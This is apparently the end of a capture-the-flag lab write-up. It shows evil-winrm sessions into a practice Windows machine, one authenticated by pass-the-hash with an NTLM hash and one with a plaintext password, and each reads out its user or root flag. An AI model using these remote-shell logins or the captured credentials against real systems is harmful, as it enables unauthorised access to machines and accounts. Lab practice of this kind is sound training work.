 ❯ evil-winrm -i 10.10.11.14 -u localadmin -p "aad3b435b51404eeaad3b435b51404ee:9aa58278378
0d1546d62f2d102daefae"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
c() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
inrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\localadmin\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\localadmin\Desktop> type root.txt
80f871835de2880961d6e7ab784e45b9
*Evil-WinRM* PS C:\Users\localadmin\Desktop>
ROOT FLAG
❯ evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
c() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
inrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\maya\Desktop> type user.txt
e8bc9ab6eb9471dc6ad7997ddd8803f6
*Evil-WinRM* PS C:\Users\maya\Desktop>
USER FLAG